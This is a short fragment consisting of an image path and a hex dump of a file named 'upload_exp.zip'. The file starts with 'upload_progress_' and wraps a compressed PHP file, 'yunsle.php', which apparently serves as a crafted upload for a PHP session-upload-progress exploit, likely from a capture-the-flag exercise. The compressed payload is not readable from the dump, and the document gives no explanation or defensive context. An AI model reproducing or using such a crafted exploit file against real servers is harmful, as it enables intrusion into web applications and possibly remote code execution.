 upload_exp.zip
000 75706C6F 61645F70 726F6772 6573735F upload_progress_
010 504B0304 14000000 08004777 E3527EE2 PK Gw.R~.
020 58225D00 00005F00 00000A00 1C007975 X"] _ yu
030 6E736C65 2E706870 55540900 03860AE0 nsle.phpUT . .
040 600B07E0 6075780B 00010400 00000004 ` .`ux
050 00000000 73B0B12F C828E04A 4DCEC857 s../.(.JM..W
060 50AA2CCD 2BCE4955 282E4D4E 4E2D2E56 P.,.+.IU(.MNN-.V
070 545454B2 E62AAE2C 2E49CDD5 502A4F4F TTT..*.,.I..P*OO
080 2D51C828 2929B0D2 D7373432 D43331D2 -Q.())...742.31.
090 3335D233 3434B3B2 303030D0 8768D5AB 35.344..000..h..
0A0 CA2C50D0 0D50D02F C92DD057 D2B4E602 .,P. P./.-.W...
0B0 00504B01 021E0314 00000008 004777E3 PK Gw.
0C0 527EE258 225D0000 005F0000 000A0018 R~.X"] _
0D0 00000000 00010000 00A48110 00000079 .. y
0E0 756E736C 652E7068 70555405 0003860A unsle.phpUT .
0F0 E0607578 0B000104 00000000 04000000 .`ux
100 00504B05 06000000 00010001 00500000 PK P
110 00B10000 000000 .